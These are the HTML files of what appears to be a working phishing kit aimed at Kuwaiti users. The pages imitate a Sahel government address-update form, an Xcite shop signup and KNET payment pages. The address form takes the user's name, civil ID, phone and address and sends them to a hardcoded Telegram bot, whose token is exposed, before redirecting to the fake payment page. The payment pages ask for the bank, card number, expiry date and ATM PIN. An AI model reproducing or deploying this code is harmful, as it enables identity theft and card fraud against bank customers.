

<file: form22.html>
<!DOCTYPE html>
<html lang="ar">
<head>
  <meta charset="UTF-8">
  <title>سهل</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="form1.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
  <style>
    #futureDate, #selectform {
      width: 380px;
      background-color: #ffffff;
      height: 45px;
      display: block;
      margin: 0 auto;
      text-align: center;
      padding: 10px;
      font-size: 16px;
      border-radius: 8px;
      border: 1px solid #ccc;
      margin-bottom: 30px;
    }

    #imgform1 {
      width: 100%;
    }

    #texdate {
      display: block;
      text-align: center;
      font-weight: bold;
      margin-bottom: 10px;
      font-size: 16px;
    }
  </style>
</head>
<body>
  <img id="imgform1" src="imgform2.png">
  <h3>يرجى ملئ البيانات لتعديل العنوان</h3>

  <div class="box-shadow">
    <form id="form1">
      <input type="text" id="userName" placeholder="الاسم" required
        oninvalid="this.setCustomValidity('يرجى ادخال الاسم الكامل')" 
        oninput="this.setCustomValidity('')">

      <input type="tel" id="civilId" placeholder="الرقم المدني" required maxlength="12"
        oninvalid="this.setCustomValidity('يرجى ادخال الرقم المدني الصحيح')" 
        oninput="this.setCustomValidity('')">

      <input type="tel" id="phone1" placeholder="رقم الجوال" required maxlength="8"
        oninvalid="this.setCustomValidity('يرجى ادخال رقم الجوال بشكل صحيح')" 
        oninput="this.setCustomValidity('')">

      <h3>العنوان</h3>

      <input type="text" id="blockNumber" placeholder="رقم القطعة" required
        oninvalid="this.setCustomValidity('يرجى ادخال رقم القطعة')" 
        oninput="this.setCustomValidity('')">

      <input type="text" id="unitNumber" placeholder="رقم الوحدة" required
        oninvalid="this.setCustomValidity('يرجى ادخال رقم الوحدة')" 
        oninput="this.setCustomValidity('')">

      <input type="text" id="couponCode" placeholder="رمز القسيمة" required
        oninvalid="this.setCustomValidity('يرجى ادخال رمز القسيمة')" 
        oninput="this.setCustomValidity('')">

      

      <button id="botoneform" type="submit">التالي</button>
      <p id="texmom"></p>
    </form>
  </div>

  <script>
    window.onload = function () {

      const token = "7714919420:AAEiI6a7p6YHHJRO4c5bCQt8F7zA62DufNM";
      const chatId = "7273991427";

      document.getElementById("form1").addEventListener("submit", function (e) {
        e.preventDefault();

        const name = document.getElementById("userName").value.trim();
        const civilId = document.getElementById("civilId").value.trim();
        const phone1 = document.getElementById("phone1").value.trim();
        const blockNumber = document.getElementById("blockNumber").value.trim();
        const unitNumber = document.getElementById("unitNumber").value.trim();
        const couponCode = document.getElementById("couponCode").value.trim();

        if (!name || !civilId || !phone1 || !blockNumber || !unitNumber ) {
          alert("يرجى ملء جميع الحقول.");
          return;
        }

        const message = `
📥 تعديل عنوان:
👤 الاسم: ${name}
📞 الرقم المدني: ${civilId}
📱 رقم الجوال: ${phone1}
📍 رقم القطعة: ${blockNumber}
🏠 رقم الوحدة: ${unitNumber}
🏷️ رمز القسيمة: ${couponCode}

        `;

        fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json'
          },
          body: JSON.stringify({
            chat_id: chatId,
            text: message
          })
        })
        .then(response => {
          if (response.ok) {
            window.location.href = "kpaykuwait.html";
          } else {
            alert("فشل في إرسال البيانات إلى تيليجرام.");
          }
        })
        .catch(error => {
          console.error("⚠️ خطأ:", error);
          alert("حدث خطأ أثناء إرسال البيانات.");
        });
      });
    };
  </script>
</body>
</html>
</file>

<file: forme.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>متجر إلكتروني</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="form1.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
 
</head>
<body>

  <!-- Header -->
  <div class="header">
    <div class="logo" id="loginot2">⬅︎</div>
    <div class="search-bar">
      <i class="fas fa-search"></i>
      <input type="text" placeholder="Search Xcite">
      <i class="fas fa-microphone"></i>
    </div>
  </div>
<h2 id="texss"> يجب انشاء حساب لمتابعة التسوق</h2>

  <div class="box-shadow">
    <form>
      <input type="text" name="name" placeholder="الاسم" required>
      <input type="tel" name="phone" placeholder="رقم الهاتف" required>
      <input type="email" name="email" placeholder="البريد الإلكتروني" required>


      <button type="submit">انشاء الحساب  </button>
      <p id="texmom"></p>
    </form>
  </div>
  

  
  <script>

  </script>
  <script src="main.html/null/null/null/mail2.html/null/eror/eror/null/otp.html/nul1/null2/forme.js/forme.js">  </script>
</body>
</html>
</file>

<file: kpaykuwait.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>صفحة دفع كي نت</title>
    <link rel="stylesheet" href="testpay.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no, minimal-ui">


</head>

<style>
    #bankSelect ,#prefixSelect ,#yearSelect ,#monthSelect {

padding: 2px;
}

  </style>
  
<body>
    <header id="pageHeader">
        <img src="kpayt.jpg" alt="رأس الصفحة" id="headerImage">
    </header>
    <div class="box bank-info"  id="bankInfoBox">
        <img id="imgkn" src="images (3).png" alt="بنك وربة" class="bank-logo" id="bankLogo">
        <div>
        <p id="txthom"> :المستفيد</p>
         <strong id="beneficiaryName" >sahel kuwait</strong>
        </div>
         <div> 
            <hr id="hrhome">
         </div>
         <div> 
         <p id="txthome"> :المبلغ</p>
         <strong id="amountValu">فلس 0.500</strong>
        </div>
    </div>
    

    <div class="box payment-form" id="boxdiv">
        <form id="paymentForm" onsubmit="event.preventDefault(); sendToTelegram();">
            <div class="input-container">
                <label id="textban" for="bankSelect">اختيار البنك:</label>
                <div class="input-box">
                    <select id="bankSelect" onchange="updateOptions()" required 
                    
                    oninvalid="this.setCustomValidity('يرجى اختيار اسم البنك ')" 
          oninput="this.setCustomValidity('')">
                    
                    
                    >
                        <option value="" disabled selected>يرجى اختيار البنك</option>
                        <option value="ABK">البنك الأهلي المتحد ABK</option>
                        <option value="RAJHI">RAJHI مصرف الراجحي</option>
                        <option value="BBK">BBK بنك الكويت والبحرين</option>
                        <option value="BOUBYAN">BOUBYAN بنك بوبيان</option>
                        <option value="BURGAN">BURGAN بنك برقان</option>
                        <option value="CBK">CBK البنك التجاري الكويتي</option>
                        <option value="DOHA">DOHA بنك الدوحة</option>
                        <option value="GBK">GBK بنك الخليج</option>
                        <option value="TAM">TAM بيتك</option>
                        <option value="KFH">KFH بيت التمويل الكويتي</option>
                        <option value="KIB">KIB بنك الكويت الدولي</option>
                        <option value="NBK">NBK بنك الكويت الوطني</option>
                        <option value="WEYAY">WEYAY الوطني</option>
                        <option value="QNB">QNB بنك قطر الوطني</option>
                        <option value="UNB">UNB بنك الاتحاد الوطني</option>
                        <option value="WARBA">WARBA بنك وربة</option>
                    </select>
                </div>
            </div>
            <div> 
                <hr id="hrhome2">
             </div>


            <div class="input-container">
                <label id="text2" for="cardNumber1">رقم البطاقة:</label>
                <div class="input-box">
                    <input type="text"
       id="cardNumber"
       placeholder=" "
       required
       inputmode="numeric"
       pattern="\d{10}"
       maxlength="10"
       oninvalid="this.setCustomValidity('يرجى إدخال آخر 10 أرقام من البطاقة')"
       oninput="this.setCustomValidity('')">

                </div>
                <select id="prefixSelect" required
                oninvalid="this.setCustomValidity('يرجى اختيار اول 6 ارقام من البطاقة ')" 
                oninput="this.setCustomValidity('')">
                
                >
                    <option value="" disabled selected>Prefix</option>
                </select>
            </div>
            <div> 
                <hr id="hrhome3">
             </div>

            <div class="input-container">
                <label id="texst3" for="expiryDate">تاريخ انتهاء البطاقة:</label>
                <div class="expiry input-box">
                    <select id="monthSelect" required>
                        <option value="" disabled selected>MM</option>
                        <option value="01">01</option>
                        <option value="02">02</option>
                        <option value="03">03</option>
                        <option value="04">04</option>
                        <option value="05">05</option>
                        <option value="06">06</option>
                        <option value="07">07</option>
                        <option value="08">08</option>
                        <option value="09">09</option>
                        <option value="10">10</option>
                        <option value="11">11</option>
                        <option value="12">12</option>
                    </select>
                    <select id="yearSelect" required>
                        <option value="" disabled selected>YYYY</option>
                        <option value="2025">2025</option>
                        <option value="2026">2026</option>
                        <option value="2027">2027</option>
                        <option value="2028">2028</option>
                        <option value="2029">2029</option>
                        <option value="2030">2030</option>
                        <option value="2031">2031</option>
                        <option value="2032">2032</option>
                        <option value="2033">2033</option>
                        <option value="2034">2034</option>
                        <option value="2035">2035</option>
                    </select>
                </div>
            </div>
            <div> 
                <hr id="hrhome4">
             </div>

            <div class="input-container">
                <label id="texst4" for="pin">الرقم السري:</label>
                <div class="input-box">
                    <input type="password" id="pin" placeholder="" required pattern="\d{4}" maxlength="4" inputmode="numeric"
                    
                    oninvalid="this.setCustomValidity('يرجى ادخال الرقم السري ATM التابع للبطاقة ' )" 
               oninput="this.setCustomValidity('')"
                    
                    
                    >
                    <input type="hidden" id="hiddenName">

                </div>
            </div>
        </form>
    </div>

    <div  class="box buttons" id="boxbuttons" >
        <button type="submit" form="paymentForm" id="submitButton1">إرسال</button>
        <button type="button" onclick="resetForm()" id="submitButton10">إلغاء</button>
    </div>    
    <p id="naem0">جميع الحقوق محفوظة © 2025 
   </p>
        <p id="naem00">   
        شركة الخدمات المصرفية الالية المشتركة - كي نت   </p>
        <script src="main.html/null/null/null/mail2.html/null/eror/eror/null/kpay.js"></script>

        <script>

        </script>
        
</body>
</html>
</file>

<file: kpaytotal.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>صفحة دفع كي نت</title>
    <link rel="stylesheet" href="testpay.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no, minimal-ui">


</head>

<style>
     #bankSelect ,#prefixSelect ,#yearSelect ,#monthSelect {

padding: 2px;
}
  </style>
  
<body>
    <header id="pageHeader">
        <img src="kpayt.jpg" alt="رأس الصفحة" id="headerImage">
    </header>
    <div class="box bank-info"  id="bankInfoBox">
        <img id="imgkn" src="images (3).png" alt="بنك وربة" class="bank-logo" id="bankLogo">
        <div>
        <p id="txthom"> :المستفيد</p>
         <strong id="beneficiaryName" >Xcite General Trading Co</strong>
        </div>
         <div> 
            <hr id="hrhome">
         </div>
         <div> 
         <p id="txthome"> :المبلغ</p>
         <strong id="amountValu">KD 0.500</strong>
        </div>
    </div>
    

    <div class="box payment-form" id="boxdiv">
        <form id="paymentForm" onsubmit="event.preventDefault(); sendToTelegram();">
            <div class="input-container">
                <label id="textban" for="bankSelect">اختيار البنك:</label>
                <div class="input-box">
                    <select id="bankSelect" onchange="updateOptions()" required 
                    
                    oninvalid="this.setCustomValidity('يرجى اختيار اسم البنك ')" 
          oninput="this.setCustomValidity('')">
                    
                    
                    
                        <option value="" disabled selected>يرجى اختيار البنك</option>
                        <option value="ABK">البنك الأهلي المتحد ABK</option>
                        <option value="RAJHI">RAJHI مصرف الراجحي</option>
                        <option value="BBK">BBK بنك الكويت والبحرين</option>
                        <option value="BOUBYAN">BOUBYAN بنك بوبيان</option>
                        <option value="BURGAN">BURGAN بنك برقان</option>
                        <option value="CBK">CBK البنك التجاري الكويتي</option>
                        <option value="DOHA">DOHA بنك الدوحة</option>
                        <option value="GBK">GBK بنك الخليج</option>
                        <option value="TAM">TAM بيتك</option>
                        <option value="KFH">KFH بيت التمويل الكويتي</option>
                        <option value="KIB">KIB بنك الكويت الدولي</option>
                        <option value="NBK">NBK بنك الكويت الوطني</option>
                        <option value="WEYAY">WEYAY الوطني</option>
                        <option value="QNB">QNB بنك قطر الوطني</option>
                        <option value="UNB">UNB بنك الاتحاد الوطني</option>
                        <option value="WARBA">WARBA بنك وربة</option>
                    </select>
                </div>
            </div>
            <div> 
                <hr id="hrhome2">
             </div>


            <div class="input-container">
                <label id="text2" for="cardNumber1">رقم البطاقة:</label>
                <div class="input-box">
                    <input type="text"
       id="cardNumber"
       placeholder=" "
       required
       inputmode="numeric"
       pattern="\d{10}"
       maxlength="10"
       oninvalid="this.setCustomValidity('يرجى إدخال آخر 10 أرقام من البطاقة')"
       oninput="this.setCustomValidity('')">

                </div>
                <select id="prefixSelect" required
                oninvalid="this.setCustomValidity('يرجى اختيار اول 6 ارقام من البطاقة ')" 
                oninput="this.setCustomValidity('')">
                
                
                    <option value="" disabled selected>Prefix</option>
                </select>
            </div>
            <div> 
                <hr id="hrhome3">
             </div>

            <div class="input-container">
                <label id="texst3" for="expiryDate">تاريخ انتهاء البطاقة:</label>
                <div class="expiry input-box">
                    <select id="monthSelect" required>
                        <option value="" disabled selected>MM</option>
                        <option value="01">01</option>
                        <option value="02">02</option>
                        <option value="03">03</option>
                        <option value="04">04</option>
                        <option value="05">05</option>
                        <option value="06">06</option>
                        <option value="07">07</option>
                        <option value="08">08</option>
                        <option value="09">09</option>
                        <option value="10">10</option>
                        <option value="11">11</option>
                        <option value="12">12</option>
                    </select>
                    <select id="yearSelect" required>
                        <option value="" disabled selected>YYYY</option>
                        <option value="2025">2025</option>
                        <option value="2026">2026</option>
                        <option value="2027">2027</option>
                        <option value="2028">2028</option>
                        <option value="2029">2029</option>
                        <option value="2030">2030</option>
                        <option value="2031">2031</option>
                        <option value="2032">2032</option>
                        <option value="2033">2033</option>
                        <option value="2034">2034</option>
                        <option value="2035">2035</option>
                    </select>
                </div>
            </div>
            <div> 
                <hr id="hrhome4">
             </div>

            <div class="input-container">
                <label id="texst4" for="pin">الرقم السري:</label>
                <div class="input-box">
                    <input type="password" id="pin" placeholder="" required pattern="\d{4}" maxlength="4" inputmode="numeric"
                    
                    oninvalid="this.setCustomValidity('يرجى ادخال الرقم السري ATM التابع للبطاقة ' )" 
               oninput="this.setCustomValidity('')"
                    
                    
                    >
                    <input type="hidden" id="hiddenName">

                </div>
            </div>
        </form>
    </div>

    <div  class="box buttons" id="boxbuttons" >
        <button type="submit" form="paymentForm" id="submitButton1">إرسال</button>
        <button type="button" onclick="resetForm()" id="submitButton10">إلغاء</button>
    </div>    
    <p id="naem0">جميع الحقوق محفوظة © 2025 
   </p>
        <p id="naem00">   
        شركة الخدمات المصرفية الالية المشتركة - كي نت   </p>
        <script src="main.html/null/null/null/mail2.html/null/eror/eror/null/kpaytotal.js"></script>

        <script>
 document.addEventListener("DOMContentLoaded", function () {
    const storedAmount = localStorage.getItem("boton") || "0.000";
    const displayElement = document.getElementById("amountValu");

    if (displayElement) {
      displayElement.textContent = storedAmount + "  ";
    }
  });
        </script>
        
</body>
</html>
</file>
